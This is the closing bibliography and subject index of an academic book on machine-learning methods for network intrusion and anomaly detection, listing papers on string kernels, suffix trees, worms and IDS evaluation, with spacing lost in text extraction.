Lee, W. and Stolfo, S. (2000). A framework for constructing features and models for in-trusion detection systems. ACMTransactions on Information Systems Security, 3:227–261.
Lee, W., Stolfo, S., and Chan, P. (1997). Learning patterns from unix process executiontraces for intrusion detection. In Proc. of AAAI Workshop on Fraud Detection andRisk Management, pages 50–56.
Leiner, B., Cole, R., Postel, J., and Mills, D. (1985). The DARPA Internet protocol suite.IEEE Communications Magazine, 23(3):29–34.
Leopold, E. and Kindermann, J. (2002). Text categorization with Support Vector Ma-chines. how to represent texts in input space? Machine Learning, 46:423–444.
Leslie, C., Eskin, E., Cohen, A.,Weston, J., andNoble,W. (2003). Mismatch string kernelfor discriminative protein classification. Bioinformatics, 1(1):1–10.
Leslie, C., Eskin, E., and Noble, W. (2002). The spectrum kernel: A string kernel forSVM protein classification. In Proc. Pacific Symp. Biocomputing, pages 564–575.
Leslie, C. and Kuang, R. (2004). Fast string kernels using inexact matching for proteinsequences. Journal of Machine Learning Research, 5:1435–1455.
Li, Z., Sandhi, M., Chen, Y., Kao, M.-Y., and Chavez, B. (2006). Hamsa: fast signaturegeneration for zero-day polymorphic worms with provable attack resilience. In Proc.of Symposium on Security and Privacy, pages 32–47.
Liang, P. and Jordan, M. (2008). An asymptotic analysis of generative, discriminative,and pseudolikelihood estimators. In Proc. of International Conference on MachineLearning (ICML), pages 584–591.
Liao, Y. and Vemuri, V. R. (2002). Using text categorization techniques for intrusiondetection. In Proc. of USENIX Security Symposium, volume 12.
Lippmann, R., Cunningham, R., Fried, D., Kendall, K., Webster, S., and Zissman, M.(1999). Results of the DARPA 1998 offline intrusion detection evaluation. In RecentAdvances in Intrusion Detection (RAID).
128 Bibliography
Lodhi, H., Saunders, C., Shawe-Taylor, J., Cristianini, N., and Watkins, C. (2002). Textclassification using string kernels. Journal of Machine Learning Research, 2:419–444.
Lunt, T., Jagannathan, R., Lee, R., Listgarten, S., Edwards, D., Neumann, P., Javitz, H.,and Valdes, A. (1988). IDES: The Enhanced Prototype – A Real-Time Intrusion-Detection Expert System. Technical Report SRI-CSL-88-12, SRI International.
Mahoney, M. (2003). Network traffic anomaly detection based on packet bytes. In Proc.of ACM Symposium on Applied Computing (SAC), pages 346–350.
Mahoney, M. and Chan, P. (2003). Learning rules for anomaly detection of hostile net-work traffic. In Proc. of International Conference on Data Mining (ICDM), pages 601–604.
Mahoney, M. and Chan, P. (2004). An analysis of the 1999 DARPA/Lincoln Labora-tory evaluation data for network anomaly detection. In Recent Advances in IntrusionDetection (RAID), pages 220–237.
Maloof, M., editor (2005). Machine Learning and Data Mining for Computer Security:Methods and Applications. Springer.
Manber, U. andMyers, G. (1993). Suffix arrays: a newmethod for on-line string searches.SIAM Journal on Computing, 22(5):935–948.
Maniscalco, M. and Puglisi, S. (2007). An efficient, versatile approach to suffix sorting.Journal of Experimental Algorithmics, 12, Article No. 1.2.
Manning, C. and Schütze, H. (1999). Foundations of Statistical Natural Language Pro-cessing. MIT Press.
Manzini, G. andFerragina, P. (2004). Engineering a lightweight suffix array constructionalgorithm. Algorithmica, 40:33–50.
Maynor, K., Mookhey, K., Cervini, J., F., R., and Beaver, K. (2007). Metasploit Toolkit.Syngress.
McCreight, E.M. (1976). A space-economical suffix tree construction algorithm. Journalof the ACM, 23(2):262–272.
McHugh, J. (2000). Testing intrusion detection systems: a critique of the 1998 and 1999DARPA intrusion detection system evaluations as performed by Lincoln Laboratory.ACM Transactions on Information Systems Security, 3(4):262–294.
McHugh, J. (2001). Intrusion and intrusion detection. International Journal of Informa-tion Security, 1:14–35.
McHugh, J. and Gates, C. (2003). Locality: A new paradigm for thinking about normalbehavior and outsider threat. In Proc. of New Security Paradigms Workshop (NSPW),pages 3–10.

Bibliography 129
McIlroy, P. (1993). Engineering radix sort. Computing Systems, 6(1):5–27.
Meinecke, F. C., Harmeling, S., and Müller, K.-R. (2005). Inlier-based ICA with anapplication to super-imposed images. International Journal of Imaging Systems andTechnology, pages 48–55.
Meir, R. andRätsch, G. (2003). An introduction to boosting and leveraging. InAdvancedlectures on machine learning, pages 118–183. Springer.
Mercer, J. (1909). Functions of positive and negative type and their connection with thetheory of integral equations. Philos. Trans. Roy. Soc. London, A 209:415–446.
Microsoft (2008). Microsoft security intelligence report: January to June 2008. MicrosoftCorporation.
Mika, S., Rätsch, G., Weston, J., Schölkopf, B., and Müller, K.-R. (1999). Fisher dis-criminant analysis with kernels. In Hu, Y.-H., Larsen, J., Wilson, E., and Douglas, S.,editors, Neural Networks for Signal Processing IX, pages 41–48. IEEE.
Mitchell, T. (1997). Machine Learning. McGraw-Hill.
Moore, D., Paxson, V., Savage, S., Shannon, C., Staniford, S., and Weaver, N. (2003).Inside the Slammer worm. IEEE Security and Privacy, 1(4):33–39.
Moore, D., Shannon, C., and Brown, J. (2002). Code-Red: a case study on the spreadand victims of an internet worm. In Proc. of Internet Measurement Workshop (IMW),pages 273–284.
Moore, D., Voelker, G., and Savage, S. (2001). Inferring internet Denial-of-Service ac-tivity. In Proc. of USENIX Security Symposium, volume 10.
Moschitti, A. (2006a). Efficient convolution kernels for dependency and constituentsyntactic trees. In Proc. of European Conference on Machine Learning (ECML), pages318–329.
Moschitti, A. (2006b). Making tree kernels practical for natural language processing.In Proc. of Conference of the European Chapter of the Association for ComputationalLinguistics (EACL).
Muelder, C., Ma, K.-L., and Bartoletti, T. (2006). Interactive visualization for networkand port scan detection. In Recent Advances in Intrusion Detection (RAID), pages265–283.
Mukkamala, S., Janoski, G., and Sung, A. (2002). Intrusion detection using neural net-works and support vector machines. In Proc. of International Joint Conference onNeural Networks (IJCNN), pages 1702–1707.
Müller, K.-R., Mika, S., Rätsch, G., Tsuda, K., and Schölkopf, B. (2001). An introductionto kernel-based learning algorithms. IEEE Neural Networks, 12(2):181–201.

130 Bibliography
Mutz, D., Valeur, F., Vigna, G., andKruegel, C. (2006). Anomalous system call detection.ACM Transactions on Information and System Security, 9(1):61–93.
Nassar, M., State, R., and Festor, O. (2008). Monitoring SIP traffic using support vectormachines. In Recent Advances in Intrusion Detection (RAID), pages 311–330.
Newsome, J., Karp, B., and Song, D. (2005). Polygraph: Automatically generating signa-tures for polymorphic worms. In Proc. of IEEE Symposium on Security and Privacy,pages 120–132.
Omohundro, S. (1989). Five balltree construction algorithms. Technical Report TR-89-063, International Computer Science Institute (ICSI).
Pang, R., Paxson, V., Sommer, R., and Peterson, L. (2006). binpac: a yacc for writingapplication protocol parsers. In Proc. of ACM InternetMeasurement Conference, pages289–300.
Parr, T. and Quong, R. (1995). ANTLR: A predicated-LL(k) parser generator. SoftwarePractice and Experience, 25:789–810.
Parzen, E. (1962). On estimation of probability density function and mode. Annals ofMathematical Statistics, 33:1065–1076.
Paxson, V. (1998). Bro: a system for detecting network intruders in real-time. In Proc.of USENIX Security Symposium, volume 7.
Paxson, V. and Pang, R. (2003). A high-level programming environment for packettrace anonymization and transformation. In Proc. of Applications, technologies, archi-tectures, and protocols for computer communications SIGCOMM, pages 339 – 351.
Perdisci, R., Ariu, D., Fogla, P., Giacinto, G., and Lee, W. (2009). McPAD: A multipleclassifier system for accurate payload-based anomaly detection. Computer Networks,pages 864–881.
Perdisci, R., Gu, G., and Lee, W. (2006). Using an ensemble of one-class SVM classi-fiers to harden payload-based anomaly detection systems. In Proc. of InternationalConference on Data Mining (ICDM), pages 488–498.
Platt, J. (1999). Fast training of support vector machines using sequential minimal op-timization. In Schölkopf, B., Burges, C., and Smola, A., editors, Advances in KernelMethods – Support Vector Learning, pages 185–208. MIT Press.
Plummer, D. (1982). Ethernet Address Resolution Protocol: Or Converting NetworkProtocol Addresses to 48.bit Ethernet Address for Transmission on Ethernet Hard-ware. RFC 826 (Standard).
Porras, P. and Neumann, P. (1997). EMERALD: Event monitoring enabling responsesto anomalous live disturbances. In Proc. of National Information Systems SecurityConference (NISSC), pages 353–365.
Bibliography 131
Portnoy, L., Eskin, E., and Stolfo, S. (2001). Intrusion detection with unlabeled datausing clustering. In Proc. of ACM CSS Workshop on Data Mining Applied to Security.
Postel, J. (1980). User Datagram Protocol. RFC 768 (Standard).
Postel, J. (1981a). Internet Protocol. RFC 791 (Standard). Updated by RFC 1349.
Postel, J. (1981b). Transmission Control Protocol. RFC 793 (Standard). Updated by RFC3168.
Postel, J. and Reynolds, J. (1985). File Transfer Protocol. RFC 959 (Standard). Updatedby RFCs 2228, 2640, 2773, 3659.
Provos, N. and Holz, T. (2007). Virtual Honeypots: From Botnet Tracking to IntrusionDetection. Addison-Wesley Longman.
Ptacek, T. and Newsham, T. (1998). Insertion, evasion, and denial of service: Eludingnetwork intrusion detection. Technical report, Secure Networks, Inc.
Rabiner, L. (1989). A tutorial on hidden markov models and selected application inspeech recognition. Proceedings of the IEEE, 77(2):257–286.
Rao, C. (1973). Linear Statistical Inference and Its Applications. John Wiley and Sons.
Rätsch, G., Sonnenburg, S., and Schölkopf, B. (2005). RASE: recognition of alternativelyspliced exons in c. elegans. Bioinformatics, 21:i369–i377.
Rescorla, E. (2000). HTTP Over TLS. RFC 2818 (Informational).
Reynolds, B. andGhosal, D. (2003). Secure IP telephony using multi-layered protection.In Proc. of Network and Distributed System Security Symposium (NDSS).
Rieck, K., Brefeld, U., and Krueger, T. (2008a). Approximate kernels for trees. TechnicalReport FIRST 5/2008, Fraunhofer Institute FIRST.
Rieck, K., Holz, T., Willems, C., Düssel, P., and Laskov, P. (2008b). Learning and classifi-cation of malware behavior. InDetection of Intrusions andMalware, and VulnerabilityAssessment, Proc. of 5th DIMVA Conference, pages 108–125.
Rieck, K. and Laskov, P. (2006). Detecting unknown network attacks using languagemodels. In Detection of Intrusions and Malware, and Vulnerability Assessment, Proc.of 3rd DIMVA Conference, pages 74–90.
Rieck, K. and Laskov, P. (2007). Language models for detection of unknown attacks innetwork traffic. Journal in Computer Virology, 2(4):243–256.
Rieck, K. and Laskov, P. (2008). Linear-time computation of similarity measures forsequential data. Journal of Machine Learning Research, 9(Jan):23–48.

132 Bibliography
Rieck, K., Laskov, P., and Müller, K.-R. (2006). Efficient algorithms for similarity mea-sures over sequential data: A look beyond kernels. In Pattern Recognition, Proc. of28th DAGM Symposium, pages 374–383.
Rieck, K., Laskov, P., and Sonnenburg, S. (2007). Computation of similarity measuresfor sequential data using generalized suffix trees. In Advances in Neural InformationProcessing Systems (NIPS), pages 1177–1184.
Rieck, K., Wahl, S., Laskov, P., Domschitz, P., and Müller, K.-R. (2008c). A self-learningsystem for detection of anomalous SIP messages. In Principles, Systems and Applica-tions of IP Telecommunications (IPTCOMM), Second International Conference, pages90–106.
Roesch, M. (1999). Snort: Lightweight intrusion detection for networks. In Proc. ofUSENIX Large Installation System Administration Conference LISA, volume 8.
Rosenberg, J., Schulzrinne, H., Camarillo, G., Johnston, A., Peterson, J., Sparks, R., Han-dley,M., and Schooler, E. (2002). SIP: Session Initiation Protocol. RFC 3261 (ProposedStandard). Updated by RFCs 3265, 3853, 4320, 4916.
Rosenblatt, M. (1956). Remarks on some nonparametric estimates of a density function.Annals of Mathematical Statistics, 27:832–837.
Rousu, J. and Shawe-Taylor, J. (2005). Efficient computation of gapped substring kernelsfor large alphabets. Journal of Machine Leaning Research, 6:1323–1344.
Salton, G. (1979). Mathematics and information retrieval. Journal of Documentation,35(1):1–29.
Salton, G., Wong, A., and Yang, C. (1975). A vector space model for automatic indexing.Communications of the ACM, 18(11):613–620.
Schoenberg, I. (1942). Positive definite functions on spheres. Duke Mathematical Jour-nal, 9:96–108.
Schölkopf, B., Platt, J., Shawe-Taylor, J., Smola, A., andWilliamson, R. (1999). Estimatingthe support of a high-dimensional distribution. TR 87, Microsoft Research.
Schölkopf, B., Platt, J., Shawe-Taylor, J., Smola, A., andWilliamson, R. (2001). Estimatingthe support of a high-dimensional distribution. Neural Computation, 13(7):1443–1471.
Schölkopf, B., Simard, P., Smola, A., and Vapnik, V. (1998a). Prior knowledge in supportvector kernels. In Advances in Neural Information Processing Systems (NIPS), pages640–646.
Schölkopf, B. and Smola, A. (2002). Learning with Kernels. MIT Press.
Schölkopf, B., Smola, A., and Müller, K.-R. (1998b). Nonlinear component analysis as akernel eigenvalue problem. Neural Computation, 10:1299–1319.

Bibliography 133
Shannon, C. and Moore, D. (2004). The spread of the Witty worm. IEEE Security andPrivacy, 2(4):46–50.
Shawe-Taylor, J. and Cristianini, N. (2004). Kernel methods for pattern analysis. Cam-bridge University Press.
Shields, C. (2005). Machine Learning and Data Mining for Computer Security, chapterAn Introduction to Information Assurance. Springer.
Smola, A., Schölkopf, B., and Müller, K.-R. (1998). The connection between regulariza-tion operators and support vector kernels. Neural Networks, 11:637–649.
Sobirey, M. and Meier, M. (2004). Intrusion detection systems list and bibliography.http://www-rnks.informatik.tu-cottbus.de/en/security/ids.html.
Song, Y., Keromytis, A., and Stolfo, S. (2009). Spectrogram: A mixture-of-markov-chainsmodel for anomaly detection inweb traffic. In Proc. of Network andDistributedSystem Security Symposium (NDSS).
Song, Y., Locasto, M., Stavrou, A., Keromytis, A., and Stolfo, S. (2007). On the infeasi-bility of modeling polymorphic shellcode. In Conference on Computer and Commu-nications Security (CCS), pages 541–551.
Sonnenburg, S., Rätsch, G., and Rieck, K. (2007). Large scale learning with string ker-nels. In Bottou, L., Chapelle, O., DeCoste, D., and Weston, J., editors, Large ScaleKernel Machines, pages 73–103. MIT Press.
Sonnenburg, S., Rätsch, G., Schäfer, C., and Schölkopf, B. (2006a). Large Scale MultipleKernel Learning. Journal of Machine Learning Research, 7:1531–1565.
Sonnenburg, S., Zien, A., Philips, P., and Rätsch, G. (2008). POIMs: positional oligomerimportancematrices – understanding support vector machine based signal detectors.Bioinformatics, 24(13):i6–i14.
Sonnenburg, S., Zien, A., and Rätsch, G. (2006b). ARTS: Accurate Recognition of Tran-scription Starts in Human. Bioinformatics, 22(14):e472–e480.
Stolfo, S., Bellovin, S., Hershkop, S., Keromytis, A., Sinclair, S., and Smith, S., editors(2008). Insider Attack and Cyber Security, volume 39 of Advances in Information Se-curity. Springer.
Stolfo, S.,Wei, F., Lee,W., Prodromidis, A., andChan, P. (1999). International knowledgediscovery and data mining tools competition.
Suen, C. (1979). N-gram statistics for natural language understanding and text process-ing. IEEE Trans. Pattern Analysis and Machine Intelligence, 1(2):164–172.
Suzuki, J. and Isozaki, H. (2005). Sequence and tree kernels with statistical feature min-ing. In Advances in Neural Information Processing Systems (NIPS), volume 17, pages1321–1328.

134 Bibliography
Symantec (2008a). Symantec global internet security report: Trends for July-December07. Volume XIII, Symantec Corporation.
Symantec (2008b). Symantex report on the underground economy: July 07 to June 08.Symantec Corporation.
Székely, L. andWang, H. (2004). On subtrees of trees. Advances in AppliedMathematics,32(1):138–155.
Tan, K., Killourhy, K., andMaxion, R. (2002). Undermining an anomaly-based intrusiondetection system using common exploits. In Recent Advances in Intrusion Detection(RAID), pages 54–73.
Tan, K. and Maxion, R. (2002). “Why 6?” Defining the operational limits of stide, ananomaly-based intrusion detector. In Proc. of IEEE Symposium on Security and Pri-vacy, pages 188–201.
Tanenbaum, A. (2003). Computer Networks. Prentice Hall.
Tax, D. (2001). One-class classification. PhD thesis, Delft University of Technology.
Tax, D. and Duin, R. (1999). Support vector domain description. Pattern RecognitionLetters, 20(11–13):1191–1199.
Taylor, T., Brooks, S., and McHugh, J. (2007). NetBytes Viewer: an entity-based net-flow visualization utility for identifying intrusive behavior. In Proc. of Workshop onVisualization for Cyber Security (VIZSEC), pages 101–114.
Taylor, T., Paterson, D., Glanfield, J., Gates, C., Brooks, S., andMcHugh, J. (2009). FloVis:flow visualization system. In Cybersecurity Applications and Technologies Conferencefor Homeland Security (CATCH), pages 186–198.
Tsuda, K., Kawanabe, M., Rätsch, G., Sonnenburg, S., and Müller, K. (2002). A newdiscriminative kernel from probabilistic models. Neural Computation, 14(10):2397–2414.
Ukkonen, E. (1995). Online construction of suffix trees. Algorithmica, 14(3):249–260.
Valeur, F., Mutz, D., and Vigna, G. (2004). A learning-based approach to the detectionof SQL attacks. In Detection of Intrusions and Malware & Vulnerability Assessment(DIMVA), pages 123–140.
Vallentin, M., Sommer, R., Lee, J., Leres, C., Paxson, V., and Tierney, B. (2007). TheNIDS cluster: Scalable, stateful network intrusion detection on commodity hardware.In Recent Advances in Intrusion Detection (RAID), pages 107–126.
Vapnik, V. (1995). The Nature of Statistical LearningTheory. Springer.
Vapnik, V. and Chervonenkis, A. (1971). On the uniform convergence of relative fre-quencies of events to their probabilities. Theory of Probability and its Applications,16(2):264–280.

Bibliography 135
Vargiya, R. and Chan, P. (2003). Boundary detection in tokenizing network applica-tion payload for anomaly detection. In Proc. of ICDMWorkshop on Data Mining forComputer Security, pages 50–59.
Vasiliadis, G., Antonatos, S., Polychronakis, M., Markatos, E., and Ioannidis, S. (2008).Gnort: High performance network intrusion detection using graphics processors. InRecent Advances in Intrusion Detection (RAID), pages 116–134.
Vishwanathan, S. and Smola, A. (2003). Fast kernels for string and tree matching. InAdvances in Neural Information Processing Systems (NIPS), pages 569–576.
Vutukuru, M., Balakrishnan, H., and Paxson, V. (2008). Efficient and robust TCP streamnormalization. In Proc. of IEEE Symposium on Security and Privacy, pages 96–110.
Wagner, D. and Soto, P. (2002). Mimicry attacks on host based intrusion detection sys-tems. In Conference on Computer and Communications Security (CCS), pages 255–264.
Wahl, S., Rieck, K., Laskov, P., Domschitz, P., and Müller, K.-R. (2009). Securing IMSagainst novel threats. Bell Labs Technical Journal, 14(1):243–257.
Wang, K., Parekh, J., and Stolfo, S. (2006). Anagram: A content anomaly detector re-sistant to mimicry attack. In Recent Advances in Intrusion Detection (RAID), pages226–248.
Wang, K. and Stolfo, S. (2003). One-class training for masquerade detection. In Proc. ofICDMWorkshop on Data Mining for Computer Security, pages 10 – 19.
Wang, K. and Stolfo, S. (2004). Anomalous payload-based network intrusion detection.In Recent Advances in Intrusion Detection (RAID), pages 203–222.
Warrender, C., Forrest, S., and Perlmutter, B. (1999). Detecting intrusions using systemcalls: alternative data models. In Proc. of IEEE Symposium on Security and Privacy,pages 133–145.
Watkins, C. (2000). Dynamic alignment kernels. InAdvances in LargeMarginClassifiers,pages 39–50. MIT Press.
Weiner, P. (1973). Linear pattern matching algorithms. In Proc. 14th Annual Symposiumon Switching and AutomataTheory, pages 1–11.
Whaley, R. C. and Petitet, A. (2005). Minimizing development andmaintenance costs insupporting persistently optimizedBLAS. Software: Practice andExperience, 35(2):101–121.
Wojtczuk, R. (2008). Libnids: Network intrusion detection system E-box library.Sourceforge, http://libnids.sourceforge.net.

136 Bibliography
Wondracek, G., Comparetti, P., Kruegel, C., and Kirda, E. (2008). Automatic networkprotocol analysis. In Proc. of Network and Distributed System Security Symposium(NDSS).
Wurster, G. andOorschot, P. (2008).The developer is the enemy. In Proc. of New SecurityParadigms Workshop (NSPW).
Zanero, S. and Savaresi, S. (2004). Unsupervised learning techniques for an intrusiondetection system. In Proc. of ACM Symposium on Applied Computing (SAC), pages412–419.
Zhang, D. and Lee, W. S. (2003). Question classification using support vector machines.In Annual International ACM SIGIR Conference, pages 26–32.
Zien, A., Philips, P., and Sonnenburg, S. (2007). Computing Positional Oligomer Im-portance Matrices (POIMs). Research Report; Electronic Publication 2, FraunhoferInstitute FIRST.
Zien, A., Rätsch, G., Mika, S., Schölkopf, B., Lengauer, T., and Müller, K.-R. (2000).Engineering Support Vector Machine KernelsThat Recognize Translation InitiationSites. BioInformatics, 16(9):799–807.

Index
k-mers, 18n-grams, 18q-grams, 18AUC0.01, 85Anagram, 90SSAD, 90Sandy, 89Snort, 90Tokengram, 90
all-subsequences, 18all-subtrees, 23analysis concepts, 4anomaly detection, 4, 55
global, 56local, 62using hyperspheres, 56using neighborhoods, 62
anomaly score, 55application layer, 12, 13application payload, 13approximate tree kernel, 45area under the ROC curve, 85
bag-of-nodes, 22bag-of-tokens, 17bag-of-words model, 17birthday paradox, 110blended mimicry, 95bounded ROC curve, 85
calibration, 69center of mass, 56computer attack, 3conjunctive similarity measure, 34connection level, 13convex quadratic optimization, 60
convolution kernel, 40counting function, 40
all-subtrees, 42bag-of-nodes, 41selected-subtrees, 42
cover trees, 66
discriminative models, 8dynamic programming, 43
embedding language, 17q-grams, 18all-subsequences, 18bag-of-tokens, 17
embedding set, 22all-subtrees, 23bag-of-nodes, 22selected-subtrees, 23
empirical error, 6error function, 5evaluation
implementation, 86network attacks, 82normal traffic, 80performance measure, 85procedure, 84
evaluation procedure, 84evaluation data, 80expected error, 6
feature coloring, 72feature differences, 69feature map, 14
numerical features, 14sequential features, 19syntactical features, 23
feature space, 30
138 Index
featuresnumerical, 14sequential, 16syntactical, 19
filter function, 37, 38
Gamma anomaly score, 62Gaussian kernel, 32, 33generalization, 6generalized suffix array, 38generalized suffix tree, 36generative models, 8generic sequence kernel, 33generic tree kernel, 40global anomaly detection, 56grammar, 20, 21
Hilbert space, 30host-based intrusion detection, 4hypersphere, 56
center of mass, 56minimum enclosing, 58
information sources, 4internet layer, 12intrusion detection, 4intrusion prevention, 5
KDD Cup 1999, 14kernel, 29
for sequences, 32for trees, 40for vectors, 31linear, 31nonlinear, 32normalization, 49
kernel mapexplicit, 31
kernel function, see kernelkernel map, 29
implicit, 31
learning model, 5learning model θ, 54linear kernel, 31link layer, 12
local anomaly detection, 62local attacks, 3
machine learning, 5, 53learning model θ, 54prediction function fθ , 54supervised, 54unsupervised, 54
manipulation defense, 68Mercer’s theorem, 31mild mimicry, 95mimicry attacks, 94
blended mimicry, 95mild mimicry, 95
min-max normalization, 16minimum enclosing hypersphere, 58misuse detection, 4monitoring throughput, 101
neighborhood, 62Gamma anomaly score, 62Zeta anomaly score, 64
network attacks, 3, 82network intrusion detection, 4network layer, 11
application layer, 12, 13internet layer, 12link layer, 12transport layer, 12
nonlinear kernel, 32normalization, 16
kernel, 49min-max, 16standard, 16
numerical features, 14
one-class support vector machine, 58overfitting, 7
packet level, 13parse tree, 20, 21performance measure, 85poisoning, 68polynomial kernel, 32, 33prediction function, 5prediction function fθ , 54

Index 139
protocol grammar, 20, 21
randomization, 68RBF kernel, 32, 33regularization, 6, 58request level, 13response mechanisms, 5retraining, 67ROC curve, 85
sanitization, 68selected-subtrees, 23selection function, 23sequence kernel, 32sequential features, 16shared subtrees, 41sigmoidal kernel, 32, 33similarity measure, 29sorted array, 34standard normalization, 16structural risk minimization, 6suffix array, 38suffix tree, 36supervised learning, 54support vector machine, 58support vectors, 59syntactic subtree, 21syntactical features, 19
TCP/IP model, 11tokens, 17total throughput, 101transport layer, 12tree kernel, 40
unified form, 33unsupervised learning, 54
vector space model, 17visualization, 69
feature coloring, 72feature differences, 69
Zeta anomaly score, 64